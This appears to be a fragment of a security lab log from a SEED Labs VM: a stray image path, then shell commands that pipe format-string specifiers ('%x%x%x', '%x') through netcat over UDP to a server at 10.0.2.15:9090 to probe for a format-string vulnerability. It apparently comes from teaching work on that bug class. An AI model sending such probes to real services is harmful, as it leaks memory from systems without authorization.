 [10/21/19]seed@VM:~$ echo %x%x%x | nc -u 10.0.2.15 9090
^C
[10/21/19]seed@VM:~$ echo %x | nc -u 10.0.2.15 9090